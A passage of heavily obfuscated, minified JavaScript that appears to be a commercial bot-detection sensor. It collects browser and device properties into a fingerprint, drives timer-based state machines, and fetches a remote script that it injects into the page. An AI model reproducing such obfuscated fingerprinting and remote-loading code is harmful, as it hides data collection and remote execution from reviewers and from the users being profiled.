Jp()[ph(Pl)],jh([],[][[]]))?Jp()[ph(rH)].apply(null,[kqC,MF(MF({})),KY]):Jp()[ph(sN)].apply(null,[hdC,Lp,MT])][PQ()[F4(bz)](z6,qA,xv,cT,UE)]:x0(Ml[qf]);}catch(WJS){rU.splice(UN(PSS,qf),Infinity,ESC);UHC=x0(qf);}try{var nWS=rU.length;var CkS=MF(PO);UJS=Gw[T6()[R1(xv)](jz,NQ,Df,Rf)][Jp()[ph(rH)].apply(null,[kqC,TA,KY])]?Gw[T6()[R1(xv)].apply(null,[jz,NQ,LN,zN])][Jp()[ph(rH)].apply(null,[kqC,rQ,KY])][SA(typeof T6()[R1(Yv)],jh('',[][[]]))?T6()[R1(YH)].call(null,CU,xv,MF(MF(qf)),Pl):T6()[R1(A3C)].apply(null,[ZR,FF,MF(MF(qf)),MF([])])]:x0(qf);}catch(nbC){rU.splice(UN(nWS,qf),Infinity,ESC);UJS=x0(qf);}try{var BJS=rU.length;var XMS=MF({});CqS=Gw[T6()[R1(xv)].apply(null,[jz,NQ,TA,cH])][Jp()[ph(rH)](kqC,p1,KY)]?Gw[zF(typeof T6()[R1(USC)],'undefined')?T6()[R1(xv)](jz,NQ,I4,bz):T6()[R1(YH)].apply(null,[ftC,c6C,MF(MF({})),z6])][Jp()[ph(rH)].apply(null,[kqC,gh,KY])][tp()[l2(FF)].apply(null,[z6,IT,Jl,fg,cp,Ez])]:x0(qf);}catch(CbC){rU.splice(UN(BJS,qf),Infinity,ESC);CqS=x0(Ml[qf]);}try{var CHC=rU.length;var tnS=MF({});bsS=Gw[T6()[R1(xv)](jz,NQ,p1,zN)][Jp()[ph(PE)](gH,MF({}),fR)]||(Gw[zF(typeof T6()[R1(U0)],jh('',[][[]]))?T6()[R1(rQ)](cL,XE,x2,BQ):T6()[R1(YH)].apply(null,[Qb,W6,SE,H0])][T6()[R1(wp)](JK,kQ,ll,Fv)]&&jU(T6()[R1(YrC)](Pj,xU,Fh,SE),Gw[T6()[R1(rQ)](cL,XE,QE,YH)][T6()[R1(wp)](JK,kQ,I4,MF({}))])?Gw[T6()[R1(rQ)].apply(null,[cL,XE,MF(MF({})),MF([])])][T6()[R1(wp)].call(null,JK,kQ,MF(MF(qf)),xf)][T6()[R1(YrC)](Pj,xU,k1,MF(H0))]:Gw[T6()[R1(rQ)].apply(null,[cL,XE,sN,Ch])][zF(typeof HU()[kp(gh)],jh('',[][[]]))?HU()[kp(Z6)](Kx,XXC):HU()[kp(Fh)].call(null,zN,rQ)]&&jU(T6()[R1(YrC)].call(null,Pj,xU,TA,bz),Gw[T6()[R1(rQ)].call(null,cL,XE,MF(H0),YQ)][HU()[kp(Z6)](Kx,XXC)])?Gw[T6()[R1(rQ)].call(null,cL,XE,Ip,p1)][HU()[kp(Z6)].call(null,Kx,XXC)][T6()[R1(YrC)](Pj,xU,p6,r0)]:x0(qf));}catch(I2C){rU.splice(UN(CHC,qf),Infinity,ESC);bsS=x0(qf);}try{var OCS=rU.length;var fHC=MF({});O3S=Gw[T6()[R1(xv)](jz,NQ,R2,S2)][SA(typeof T6()[R1(XU)],'undefined')?T6()[R1(YH)](pN,mrC,Ch,r2):T6()[R1(FU)](fL,FU,Jf,cN)]||(Gw[zF(typeof T6()[R1(USC)],jh('',[][[]]))?T6()[R1(rQ)](cL,XE,MF(MF(H0)),Ip):T6()[R1(YH)].apply(null,[vVC,KTC,VT,r0])][T6()[R1(wp)](JK,kQ,MF(MF({})),W6)]&&jU(HU()[kp(b1)].apply(null,[Pd,kQ]),Gw[T6()[R1(rQ)](cL,XE,p6,FF)][T6()[R1(wp)].apply(null,[JK,kQ,K0,bz])])?Gw[T6()[R1(rQ)].apply(null,[cL,XE,tA,gU])][T6()[R1(wp)].call(null,JK,kQ,bz,O6)][SA(typeof HU()[kp(JE)],jh([],[][[]]))?HU()[kp(Fh)](zYC,gvC):HU()[kp(b1)](Pd,kQ)]:Gw[zF(typeof T6()[R1(B5)],jh('',[][[]]))?T6()[R1(rQ)](cL,XE,Rf,Ez):T6()[R1(YH)](KOC,WF,S2,Jl)][zF(typeof HU()[kp(jN)],jh([],[][[]]))?HU()[kp(Z6)].apply(null,[Kx,XXC]):HU()[kp(Fh)].call(null,dv,q4)]&&jU(HU()[kp(b1)].call(null,Pd,kQ),Gw[T6()[R1(rQ)].apply(null,[cL,XE,cN,NU])][HU()[kp(Z6)](Kx,XXC)])?Gw[T6()[R1(rQ)](cL,XE,EE,MF(MF({})))][HU()[kp(Z6)](Kx,XXC)][HU()[kp(b1)](Pd,kQ)]:x0(qf));}catch(DMS){rU.splice(UN(OCS,qf),Infinity,ESC);O3S=x0(qf);}try{var DbC=rU.length;var c8S=MF([]);APS=jU(T6()[R1(ql)].apply(null,[YL,wN,vp,BQ]),Gw[T6()[R1(xv)](jz,NQ,fU,LN)])&&zF(typeof Gw[T6()[R1(xv)](jz,NQ,MF(MF([])),MF(MF(qf)))][T6()[R1(ql)].call(null,YL,wN,VT,UQ)],zF(typeof HU()[kp(hp)],jh([],[][[]]))?HU()[kp(Df)](zt,zN):HU()[kp(Fh)](zT,fz))?Gw[T6()[R1(xv)](jz,NQ,SQ,QE)][T6()[R1(ql)](YL,wN,G6,tA)]:x0(qf);}catch(L5C){rU.splice(UN(DbC,qf),Infinity,ESC);APS=x0(qf);}z2C=Gw[Jp()[ph(xv)].apply(null,[PE,MF(MF([])),EL])](sPC(Gw[T6()[R1(xv)](jz,NQ,ll,R2)].bmak[Jp()[ph(vb)].apply(null,[Z6,YH,xz])],CN(TJS,TJS)),Ml[Ip]);xlC=Gw[zF(typeof Jp()[ph(Wv)],jh([],[][[]]))?Jp()[ph(xv)](PE,p6,EL):Jp()[ph(sN)](OcC,WU,gcC)](sPC(z2C,hl),Ml[Ip]);var Z2C=Gw[HU()[kp(rQ)](dE,DU)][HU()[kp(LN)](Am,EA)]();var xMS=Gw[Jp()[ph(xv)].apply(null,[PE,L2,EL])](sPC(CN(Z2C,qA),O0),rQ);var WPS=Jp()[ph(W6)](RT,p1,st)[Jp()[ph(r2)].apply(null,[OWC,H0,Nx])](Z2C);WPS=jh(WPS[Jp()[ph(LN)].apply(null,[L4,l1,HK])](H0,xv),xMS);Z8S();var jSS=wSS();var JSS=kGC(jSS,Ml[cT]);var pnS=JSS[H0];var C5C=JSS[qf];var sbC=JSS[Ml[S2]];var gfC=JSS[mA];var knS=Gw[SA(typeof T6()[R1(xf)],'undefined')?T6()[R1(YH)](AZC,f4,xf,H0):T6()[R1(xv)].apply(null,[jz,NQ,tA,r2])][zF(typeof HU()[kp(jPC)],'undefined')?HU()[kp(Zh)].call(null,gX,M1):HU()[kp(Fh)](dh,dp)]?qf:H0;var BqS=Gw[T6()[R1(xv)](jz,NQ,MF(MF([])),N0)][Jp()[ph(R0)](USC,qf,X7)]?qf:H0;var CMS=Gw[T6()[R1(xv)](jz,NQ,hN,MF({}))][SA(typeof Jp()[ph(Ll)],'undefined')?Jp()[ph(sN)](FE,mA,CVC):Jp()[ph(A9C)](QE,X1,S7)]?qf:H0;var k2C=[Yp(Bk,[T6()[R1(VF)](JI,tT,p6,kv),vDS]),Yp(Bk,[Jp()[ph(Cv)].apply(null,[O0,cN,FL]),Mp(I8,[])]),Yp(Bk,[HU()[kp(jN)](Fr,hN),pnS]),Yp(Bk,[HU()[kp(FdC)](Zt,Lf),C5C]),Yp(Bk,[Jp()[ph(Dp)].call(null,Mh,Vv,gz),sbC]),Yp(Bk,[HU()[kp(kf)](nLC,Vv),gfC]),Yp(Bk,[HU()[kp(TQ)](cg,Ep),knS]),Yp(Bk,[G2()[KE(gU)](mA,GN,NV,rH,RT),BqS]),Yp(Bk,[NA()[M4(r0)].call(null,mA,vb,Ic,qv),CMS]),Yp(Bk,[T6()[R1(YF)](RL,sA,cT,O0),z2C]),Yp(Bk,[T6()[R1(S6)](lL,V2,dv,MF(MF({}))),tkS]),Yp(Bk,[HU()[kp(Uv)].call(null,GY,t9C),OkS]),Yp(Bk,[Jp()[ph(nPC)].call(null,Rf,cN,mt),UHC]),Yp(Bk,[HU()[kp(OWC)].apply(null,[MX,JE]),UJS]),Yp(Bk,[Jp()[ph(w4)](rH,EE,ZR),CqS]),Yp(Bk,[T6()[R1(zU)](qj,M2,Vv,I4),O3S]),Yp(Bk,[SA(typeof HU()[kp(kqC)],jh('',[][[]]))?HU()[kp(Fh)](bF,Rp):HU()[kp(t6)](CX,nPC),bsS]),Yp(Bk,[T6()[R1(t7C)].apply(null,[vX,J1,MF({}),MF([])]),APS]),Yp(Bk,[tp()[l2(kv)](mA,xf,fU,qA,bF,WF),QOC()]),Yp(Bk,[Jp()[ph(g6)](Bf,O0,cZ),d5C]),Yp(Bk,[Jp()[ph(G1)](OmC,Pl,Ig),WPS]),Yp(Bk,[Jp()[ph(OmC)].call(null,Ez,RT,zI),vWS]),Yp(Bk,[T6()[R1(XZC)](nt,jp,bz,MF(MF(H0))),wJS])];var RDS=HB(k2C,fRC);var nHC;return rU.pop(),nHC=RDS,nHC;};var wSS=function(){return MAC.apply(this,[Qk,arguments]);};var rNC=function(){rU.push(c0);var q8S;return q8S=[Yp(Bk,[HU()[kp(rDC)].call(null,Rp,ll),Jp()[ph(W6)](RT,MF(MF(H0)),xJC)]),Yp(Bk,[Jp()[ph(fcC)](n1,EE,FT),NJS?NJS[HU()[kp(UE)].apply(null,[Ix,Jf])]():Jp()[ph(W6)].apply(null,[RT,p1,xJC])]),Yp(Bk,[SA(typeof G2()[KE(mH)],jh(zF(typeof Jp()[ph(mH)],jh([],[][[]]))?Jp()[ph(W6)](RT,MF(MF(qf)),xJC):Jp()[ph(sN)].call(null,GU,MF({}),ZYC),[][[]]))?G2()[KE(NQ)].apply(null,[RbC,ZN,vqC,r2,kPS]):G2()[KE(cT)].call(null,mA,r2,N2,mH,W1C),KWS||Jp()[ph(W6)](RT,L2,xJC)])],rU.pop(),q8S;};var QnS=function(){rU.push(qb);if(EhC&&MF(EhC[HU()[kp(Mh)](mm,UWC)])){EhC=Gw[PQ()[F4(H0)](cT,MT,z6,k4,MF(MF(qf)))][SA(typeof Zp()[KH(FF)],jh(Jp()[ph(W6)].call(null,RT,gh,f4),[][[]]))?Zp()[KH(rQ)](SQ,vqC,IhC,mH):Zp()[KH(H0)](USC,lMC,z6,QT)](EhC,fb(),Yp(Bk,[HU()[kp(Mh)](mm,UWC),MF(MF({}))]));}rU.pop();};var GJS=function(){rU.push(CfC);cQC=MF(MF({}));var DsS=LkC();LbC=Gw[zF(typeof T6()[R1(xCC)],jh([],[][[]]))?T6()[R1(GH)](nd,YF,MF(MF([])),MF({})):T6()[R1(YH)](FcC,K4,MF(MF(qf)),MF(MF({})))](function(){VvC=VdC();HlC=w9C(XD,[]);IjC=WtC();rU.push(Zv);LDS=Gw[T6()[R1(GH)].apply(null,[rj,YF,xf,kU])](function O2C(){rU.push(W2);var BbC;return BbC=smC()[T6()[R1(UE)](W1,L1,I4,MF(MF([])))](function LJS(dHC){rU.push(t6);while(qf)switch(dHC[HU()[kp(Rf)](dPC,XE)]=dHC[HU()[kp(nf)](ESC,r0)]){case H0:rIC=w9C(mD,[]);dTC=Mp(sO,[]);clC=Jp()[ph(W6)].apply(null,[RT,YQ,R0C])[zF(typeof Jp()[ph(l1)],jh([],[][[]]))?Jp()[ph(r2)](OWC,Ez,jZC):Jp()[ph(sN)](Y0,TA,YH)](RRC(),zF(typeof T6()[R1(QN)],jh('',[][[]]))?T6()[R1(gT)].apply(null,[UR,Jl,MF(MF([])),BQ]):T6()[R1(YH)].call(null,qU,U1,r2,BQ))[Jp()[ph(r2)](OWC,WF,jZC)](Q5C);X1C=JRC();YpC=w9C(X,[]);nQC=KLC();qIC=IZC();jsS=RXC();dHC[HU()[kp(nf)](ESC,r0)]=rQ;{var tDS;return tDS=smC()[Jp()[ph(Pl)](SYC,SE,AZC)](tRC()),rU.pop(),tDS;}case rQ:w5C=dHC[Jp()[ph(ZN)](WU,MF(MF([])),Ng)];sHC=Gw[T6()[R1(GH)](ng,YF,Ip,xv)](function(){rU.push(dxC);gpC=w9C(LC,[]);GIC=sKC();LlC=w9C(pO,[]);mFC=Mp(OJ,[]);gCS=Gw[T6()[R1(GH)].apply(null,[RI,YF,vp,ZN])](function pHC(){rU.push(ZN);var rMS;var LHC;return LHC=smC()[T6()[R1(UE)](dZC,L1,RT,FF)](function QPS(T8S){rU.push(k5);while(HW[Jp()[ph(Ch)](EE,Fv,ZF)]())switch(T8S[HU()[kp(Rf)](HH,XE)]=T8S[HU()[kp(nf)](HE,r0)]){case H0:if(HAC){T8S[HU()[kp(nf)](HE,r0)]=Ml[wQ];break;}T8S[HU()[kp(nf)].apply(null,[HE,r0])]=mA;{var jkS;return jkS=smC()[SA(typeof Jp()[ph(YrC)],jh('',[][[]]))?Jp()[ph(sN)](C1,MF(qf),Yv):Jp()[ph(Pl)](SYC,XE,RCC)](IOC()),rU.pop(),jkS;}case Ml[wQ]:rMS=LkC();H8S=UN(rMS,DsS);if(RmC){NrC=rQ;RrC(MF(MF(NB)));}j1C=MF(MF(NB));case NQ:case Jp()[ph(YQ)](k4,DQ,rG):{var UnS;return UnS=T8S[Jp()[ph(dv)].call(null,xh,MF(MF(H0)),c1)](),rU.pop(),UnS;}}rU.pop();},null,null,null,Gw[tp()[l2(xv)].call(null,NQ,MF({}),VT,TF,gU,ZN)]),rU.pop(),LHC;},H0);rU.pop();j1C=MF(MF(PO));YEC=MF(MF(NB));},H0);YEC=MF(MF([]));C4C=MF(PO);case fU:case Jp()[ph(YQ)].apply(null,[k4,hl,sR]):{var KnS;return KnS=dHC[zF(typeof Jp()[ph(OT)],jh([],[][[]]))?Jp()[ph(dv)](xh,gT,L5):Jp()[ph(sN)].apply(null,[tfC,gT,z6C])](),rU.pop(),KnS;}}rU.pop();},null,null,null,Gw[tp()[l2(xv)](NQ,ll,l1,tv,gU,dv)]),rU.pop(),BbC;},H0);C4C=MF(NB);rU.pop();rQC=MF([]);},H0);rU.pop();rQC=MF(MF({}));};var RfC=function(){var hDS=r8C();var XsS=hDS[H0];var UWS=hDS[qf];if(MF(qmC)&&(pH(XsS,x0(qf))||pH(tIC,xv))){MPS();qmC=MF(MF({}));}if(SA(UWS,x0(qf))||CA(rkS,UWS)||MDS){MDS=MF([]);return MF(MF([]));}return MF([]);};var ZdC=function(mHC,NqS){rU.push(M6);var HJS=pH(arguments[SA(typeof T6()[R1(IE)],jh([],[][[]]))?T6()[R1(YH)].call(null,c0,H3C,Jf,z6):T6()[R1(H0)].call(null,lV,XU,MF(qf),ll)],O0)&&zF(arguments[O0],undefined)?arguments[O0]:MF({});rkS++;qmC=MF(MF(NB));kLC();if(SA(NqS,MF(MF({})))){RtC[SA(typeof Jp()[ph(B5)],'undefined')?Jp()[ph(sN)](VrC,WU,dl):Jp()[ph(Ep)].call(null,DDC,SQ,Vj)]=MF(MF(NB));var x2C=MF(MF(NB));var Q8S=mHC[Jp()[ph(JQ)].call(null,C4,MF(H0),H8C)];var hfC=mHC[G2()[KE(nf)].call(null,mH,l1,LhC,W6,Df)];var BkS;if(zF(hfC,undefined)&&pH(hfC[T6()[R1(H0)](lV,XU,Pv,UE)],H0)){try{var vsS=rU.length;var SqS=MF(PO);BkS=Gw[T6()[R1(jPC)].apply(null,[SGC,cQ,Jl,bz])][HU()[kp(HT)](PcC,nH)](hfC);}catch(wkS){rU.splice(UN(vsS,qf),Infinity,M6);}}if(zF(Q8S,undefined)&&SA(Q8S,AN)&&zF(BkS,undefined)&&BkS[T6()[R1(vE)](FZ,VF,MF(H0),xf)]&&SA(BkS[T6()[R1(vE)](FZ,VF,X1,MF(MF(H0)))],MF(MF([])))){x2C=MF(MF(PO));RtC[T6()[R1(R0)].call(null,I5C,T9C,MF(MF(H0)),cN)]=H0;var BCS=O9C(JqC(QBC));var DSS=Gw[Jp()[ph(xv)].call(null,PE,UE,T7)](sPC(LkC(),qA),rQ);RtC[Jp()[ph(Ap)](Bh,X1,SU)]=DSS;if(zF(BCS,undefined)&&MF(Gw[HU()[kp(EE)](MlC,DqC)](BCS))&&pH(BCS,H0)){if(pH(DSS,H0)&&pH(BCS,DSS)){RtC[HU()[kp(O6)].call(null,AC,dYC)]=Gw[T6()[R1(xv)](zvC,NQ,RT,Fh)][T6()[R1(GH)](mm,YF,UE,EE)](function(){GXC();},CN(UN(BCS,DSS),qA));}else{RtC[HU()[kp(O6)].apply(null,[AC,dYC])]=Gw[SA(typeof T6()[R1(Wh)],jh([],[][[]]))?T6()[R1(YH)].call(null,FT,DDC,cH,gh):T6()[R1(xv)].apply(null,[zvC,NQ,ZH,l1])][SA(typeof T6()[R1(U3C)],'undefined')?T6()[R1(YH)](csC,K2,xf,MF(MF(H0))):T6()[R1(GH)](mm,YF,Bh,Rf)](function(){GXC();},CN(LxC,qA));}}else{RtC[HU()[kp(O6)].call(null,AC,dYC)]=Gw[T6()[R1(xv)].call(null,zvC,NQ,cN,wQ)][T6()[R1(GH)].call(null,mm,YF,F2,F2)](function(){GXC();},CN(LxC,qA));}}if(SA(x2C,MF(PO))){RtC[T6()[R1(R0)](I5C,T9C,MF(MF(qf)),MF([]))]++;if(CA(RtC[T6()[R1(R0)](I5C,T9C,NU,xf)],Ml[wQ])){RtC[SA(typeof HU()[kp(CXC)],jh('',[][[]]))?HU()[kp(Fh)](NgC,E6C):HU()[kp(O6)](AC,dYC)]=Gw[T6()[R1(xv)](zvC,NQ,MF(MF(qf)),WU)][T6()[R1(GH)].apply(null,[mm,YF,O0,XQ])](function(){GXC();},qA);}else{RtC[HU()[kp(O6)].call(null,AC,dYC)]=Gw[T6()[R1(xv)](zvC,NQ,MF(MF(H0)),cA)][T6()[R1(GH)](mm,YF,Lp,qv)](function(){GXC();},Ml[QT]);RtC[tp()[l2(Fh)].apply(null,[Fh,xf,z6,dOC,nv,hN])]=MF(MF(PO));RtC[T6()[R1(R0)](I5C,T9C,O0,EE)]=Ml[sN];}}}else if(HJS){TRC(mHC,HJS);}rU.pop();};var RrC=function(YCS){rU.push(kQC);var LPS=pH(arguments[T6()[R1(H0)].apply(null,[LY,XU,MF(H0),W2])],qf)&&zF(arguments[Ml[qf]],undefined)?arguments[qf]:MF(PO);var rsS=pH(arguments[T6()[R1(H0)](LY,XU,Lp,L2)],Ml[S2])&&zF(arguments[HW[zF(typeof HU()[kp(Sv)],jh([],[][[]]))?HU()[kp(Eh)](dX,SE):HU()[kp(Fh)].apply(null,[Pp,S0C])]()],undefined)?arguments[O0]:MF([]);var r5C=pH(arguments[SA(typeof T6()[R1(T9C)],jh([],[][[]]))?T6()[R1(YH)](HE,V3C,LN,Jf):T6()[R1(H0)].call(null,LY,XU,xv,MF(qf))],mA)&&zF(arguments[mA],undefined)?arguments[mA]:MF({});var kqS=pH(arguments[T6()[R1(H0)].apply(null,[LY,XU,cA,FF])],Ml[cT])&&zF(arguments[UQ],undefined)?arguments[HW[HU()[kp(gU)](OI,V2)]()]:MF(PO);var RWS=MF(PO);var hCS=OfC&&gPS(LPS,rsS,r5C,kqS);var fqS=MF(hCS)&&l3S(YCS);var NSS=RfC();if(kqS&&MF(hCS)){rU.pop();return;}rU.pop();if(hCS){hUC();JmC();tIC=jh(tIC,qf);RWS=MF(MF({}));sfC--;b5C--;}else if(zF(YCS,undefined)&&SA(YCS,MF(MF({})))){if(fqS){hUC();JmC();tIC=jh(tIC,qf);RWS=MF(MF([]));}}else if(fqS||NSS){hUC();JmC();tIC=jh(tIC,qf);RWS=MF(MF([]));}if(AJS){if(MF(RWS)){hUC();JmC();}}};var l3S=function(QWS){rU.push(TH);var IPS=x0(Ml[qf]);var RkS=x0(qf);var ksS=MF([]);if(rCS){try{var R8S=rU.length;var mfC=MF([]);if(SA(RtC[Jp()[ph(Ep)](DDC,p1,HE)],MF(PO))&&SA(RtC[tp()[l2(Fh)].call(null,Fh,K0,cH,t7C,nv,xv)],MF(PO))){IPS=Gw[Jp()[ph(xv)](PE,MF(qf),rC)](sPC(LkC(),qA),rQ);var wWS=UN(IPS,RtC[Jp()[ph(Ap)](Bh,GN,W8C)]);RkS=mkS();var f3S=MF(PO);if(SA(RkS,Gw[HU()[kp(Ip)](hU,Uv)][T6()[R1(pPC)](FE,G1,MF(MF(H0)),Ip)])||pH(RkS,H0)&&BDC(RkS,jh(IPS,gbC))){f3S=MF(NB);}if(SA(QWS,MF(MF(PO)))){if(SA(f3S,MF({}))){if(zF(RtC[HU()[kp(O6)].apply(null,[Kd,dYC])],undefined)&&zF(RtC[HU()[kp(O6)](Kd,dYC)],null)){Gw[T6()[R1(xv)].apply(null,[KsS,NQ,ll,rH])][zF(typeof Zp()[KH(p6)],'undefined')?Zp()[KH(WU)](DDC,YF,mH,ZH):Zp()[KH(rQ)].apply(null,[ESC,trC,P3C,fU])](RtC[HU()[kp(O6)](Kd,dYC)]);}RtC[SA(typeof HU()[kp(r4)],jh('',[][[]]))?HU()[kp(Fh)](C1,t6):HU()[kp(O6)].apply(null,[Kd,dYC])]=Gw[SA(typeof T6()[R1(S6)],jh('',[][[]]))?T6()[R1(YH)].apply(null,[M2,tfC,q2,YQ]):T6()[R1(xv)].call(null,KsS,NQ,x2,O6)][T6()[R1(GH)].call(null,NM,YF,bz,SQ)](function(){GXC();},CN(UN(RkS,IPS),qA));RtC[SA(typeof T6()[R1(VT)],'undefined')?T6()[R1(YH)].call(null,r1,xv,rQ,QT):T6()[R1(R0)](cBC,T9C,MF({}),Jf)]=H0;}else{ksS=MF(NB);}}else{var CPS=MF(MF(NB));if(pH(RtC[Jp()[ph(Ap)].apply(null,[Bh,Ip,W8C])],H0)&&CA(wWS,UN(LxC,gbC))){CPS=MF(MF(PO));}if(SA(f3S,MF(PO))){var psS=CN(UN(RkS,IPS),qA);if(zF(RtC[SA(typeof HU()[kp(Fv)],jh('',[][[]]))?HU()[kp(Fh)].apply(null,[QDC,Rh]):HU()[kp(O6)].apply(null,[Kd,dYC])],undefined)&&zF(RtC[HU()[kp(O6)](Kd,dYC)],null)){Gw[SA(typeof T6()[R1(xv)],'undefined')?T6()[R1(YH)].call(null,B4,ksC,UQ,n1):T6()[R1(xv)](KsS,NQ,MF(MF({})),Lf)][SA(typeof Zp()[KH(hl)],jh([],[][[]]))?Zp()[KH(rQ)].call(null,pE,kqC,Oh,S2):Zp()[KH(WU)](DDC,YF,mH,tA)](RtC[HU()[kp(O6)](Kd,dYC)]);}RtC[HU()[kp(O6)](Kd,dYC)]=Gw[T6()[R1(xv)](KsS,NQ,kv,VT)][T6()[R1(GH)].call(null,NM,YF,tA,ll)](function(){GXC();},CN(UN(RkS,IPS),HW[HU()[kp(rF)](ZKC,F2)]()));}else if((SA(RtC[SA(typeof Jp()[ph(YQ)],'undefined')?Jp()[ph(sN)].call(null,VE,I4,J4):Jp()[ph(Ap)](Bh,MF(H0),W8C)],x0(Ml[qf]))||SA(CPS,MF({})))&&(SA(RkS,x0(qf))||f3S)){if(zF(RtC[HU()[kp(O6)](Kd,dYC)],undefined)&&zF(RtC[HU()[kp(O6)].apply(null,[Kd,dYC])],null)){Gw[T6()[R1(xv)].apply(null,[KsS,NQ,rH,r0])][Zp()[KH(WU)].call(null,DDC,YF,mH,ZH)](RtC[zF(typeof HU()[kp(gF)],'undefined')?HU()[kp(O6)](Kd,dYC):HU()[kp(Fh)].apply(null,[AWC,Eh])]);}ksS=MF(MF([]));}}}}catch(m5C){rU.splice(UN(R8S,qf),Infinity,TH);}}if(SA(ksS,MF(NB))){RtC[zF(typeof tp()[l2(kv)],jh(zF(typeof Jp()[ph(sN)],'undefined')?Jp()[ph(W6)](RT,Fh,YA):Jp()[ph(sN)].apply(null,[Il,Ez,NxC]),[][[]]))?tp()[l2(Df)].call(null,QE,DQ,Df,FU,H0,Pv):tp()[l2(sN)](NT,G6,VT,VLC,kOC,hN)]|=tGC;}var R3S;return rU.pop(),R3S=ksS,R3S;};var gPS=function(DkS,DWS,rPS,hJS){rU.push(B6C);var D8S=MF(MF(NB));var K2C=pH(b5C,Ml[sN]);var WbC=pH(sfC,H0);var cqS=DkS||rPS||hJS;var kfC=cqS?K2C&&WbC:WbC;var kWS=cqS||DWS;if(rCS&&kWS&&kfC&&TtC(DWS)){D8S=MF(NB);if(DWS){RtC[tp()[l2(Df)](QE,NQ,qv,DnC,H0,VT)]|=HxC;}else if(DkS){RtC[tp()[l2(Df)](QE,zN,kU,DnC,H0,NU)]|=KmC;}else if(rPS){RtC[tp()[l2(Df)](QE,W6,Pv,DnC,H0,cT)]|=jrC;}else if(hJS){RtC[tp()[l2(Df)].call(null,QE,NU,qv,DnC,H0,MF([]))]|=OGC;}}var S8S;return rU.pop(),S8S=D8S,S8S;};var mkS=function(){rU.push(L1);var zMS=O9C(JqC(QBC));zMS=SA(zMS,undefined)||Gw[HU()[kp(EE)](V8C,DqC)](zMS)||SA(zMS,x0(qf))?Gw[HU()[kp(Ip)](CpC,Uv)][T6()[R1(pPC)](g6,G1,MF(MF([])),Df)]:zMS;var IfC;return rU.pop(),IfC=zMS,IfC;};var O9C=function(wnS){return MAC.apply(this,[Bk,arguments]);};var xfC=function(){rU.push(MwC);var h5C=HW[HU()[kp(nPC)].call(null,sz,Pl)]();Gw[T6()[R1(GH)](qI,YF,nf,kv)](function(){VJS();},h5C);rU.pop();};var VJS=function(){rU.push(zA);try{var UkS=rU.length;var kJS=MF([]);var Z3S=Jp()[ph(W6)].apply(null,[RT,l1,Qg]);var SbC;if(Gw[T6()[R1(rQ)].call(null,VVC,XE,Pl,MF({}))][T6()[R1(pCS)](xj,gF,S2,MF(MF(qf)))])SbC=Gw[T6()[R1(rQ)](VVC,XE,hl,tA)][T6()[R1(pCS)](xj,gF,WU,cH)];if(MF(SbC)){var YqS=Gw[T6()[R1(rQ)](VVC,XE,kv,MF(qf))][zF(typeof Jp()[ph(t7C)],'undefined')?Jp()[ph(wp)](BN,Fh,nj):Jp()[ph(sN)](wE,MF([]),r7C)](Jp()[ph(zU)].call(null,TF,Ch,Hh));if(YqS[SA(typeof T6()[R1(Sl)],'undefined')?T6()[R1(YH)](dPC,KOC,Lf,gh):T6()[R1(H0)](Vx,XU,Jf,Ch)])SbC=YqS[UN(YqS[T6()[R1(H0)](Vx,XU,qf,N0)],qf)];}if(SbC&&SbC[Jp()[ph(U0)](YF,MF(MF(H0)),Jj)]){Z3S=SbC[Jp()[ph(U0)].apply(null,[YF,WU,Jj])];}else if(DKC&&zF(DKC,PQ()[F4(S2)](sN,FrC,NQ,rDC,gT))&&zF(DKC,T6()[R1(M1)].call(null,Im,k4,Lf,WF))){Z3S=DKC;}else{Gw[T6()[R1(GH)](Kc,YF,ZN,Ip)](function(){VJS();},HW[HU()[kp(w4)].call(null,DF,FF)]());rU.pop();return;}var WsS=Z8C();WsS[T6()[R1(xCC)](hL,mA,Jl,UQ)](SA(typeof T6()[R1(mA)],jh('',[][[]]))?T6()[R1(YH)](IF,wh,MF({}),MF(MF(H0))):T6()[R1(XU)].apply(null,[XN,A6,MF(MF([])),TA]),Jp()[ph(W6)](RT,r0,Qg)[Jp()[ph(r2)](OWC,MF({}),KWC)](Z3S,T6()[R1(URC)].call(null,h8C,mGC,NU,O0))[Jp()[ph(r2)](OWC,hl,KWC)](Gw[SA(typeof HU()[kp(nv)],jh('',[][[]]))?HU()[kp(Fh)].call(null,Ip,tl):HU()[kp(K0)](Xx,b1)][T6()[R1(q4)](Dv,nv,MF({}),YQ)]()),MF(MF([])));WsS[T6()[R1(zcC)](ZxC,Y0,R2,nf)]=function(){rU.push(KdC);if(SA(WsS[Jp()[ph(jPC)].call(null,ZBC,k1,kJ)],UQ)){if(SA(WsS[Jp()[ph(JQ)].call(null,C4,p1,RE)],vVC)){try{var FJS=rU.length;var IqS=MF(PO);OnS();R5C();NkS();E3S();Gw[zF(typeof T6()[R1(QT)],jh([],[][[]]))?T6()[R1(GH)](wZ,YF,MF(MF({})),RT):T6()[R1(YH)].call(null,Tz,vQ,LN,kU)](function(){rU.push(Lp);var YHC=Gw[T6()[R1(rQ)](vtC,XE,Rf,Lp)][PQ()[F4(Df)](l1,gF,QE,W2,QT)](Jp()[ph(zU)](TF,R2,RF));YHC[T6()[R1(VT)].apply(null,[NY,zN,H0,gh])]=HU()[kp(g6)].call(null,bBC,k4);YHC[SA(typeof Jp()[ph(AN)],jh('',[][[]]))?Jp()[ph(sN)](HDC,XE,MTC):Jp()[ph(VT)](Df,Df,ZT)]=WsS[G2()[KE(nf)](mH,F2,DqC,kU,Df)];YHC[Jp()[ph(nv)](TQ,n1,FPS)](Zp()[KH(I4)].call(null,N0,nH,Jf,Bh),Jp()[ph(t7C)].call(null,E5,I4,d7C));YHC[Jp()[ph(nv)].call(null,TQ,W2,FPS)](T6()[R1(hT)].apply(null,[hH,ZBC,MF(H0),MF(MF({}))]),Gw[HU()[kp(K0)](KT,b1)][SA(typeof T6()[R1(tA)],'undefined')?T6()[R1(YH)](D1,DF,r0,WU):T6()[R1(q4)](rF,nv,RT,mH)]());Gw[SA(typeof T6()[R1(EA)],jh([],[][[]]))?T6()[R1(YH)](MGC,fNC,G6,YQ):T6()[R1(rQ)].call(null,vtC,XE,MF(qf),mA)][HU()[kp(df)].apply(null,[gwC,NE])][SA(typeof 